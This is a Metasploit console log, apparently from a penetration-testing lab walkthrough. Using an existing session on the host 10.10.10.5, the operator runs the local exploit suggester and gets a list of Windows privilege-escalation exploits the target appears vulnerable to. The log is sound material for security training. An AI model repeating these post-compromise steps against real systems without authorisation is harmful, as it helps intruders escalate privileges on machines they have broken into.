 msf5 exploit(multi/handler) > search suggester
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/multi/recon/local_exploit_suggester normal No Multi Recon Local Exploit Suggester
msf5 exploit(multi/handler) > use post/multi/recon/local_exploit_suggester
msf5 post(multi/recon/local_exploit_suggester) > show options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
msf5 post(multi/recon/local_exploit_suggester) > set SESSION 1
SESSION => 1
msf5 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.5 - Collecting local exploits for x86/windows...
[*] 10.10.10.5 - 34 exploit checks are being tried...
[+] 10.10.10.5 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
nil versions are discouraged and will be deprecated in Rubygems 4
[+] 10.10.10.5 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms15_004_tswbproxy: The service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ntusermndragover: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed
msf5 post(multi/recon/local_exploit_suggester) >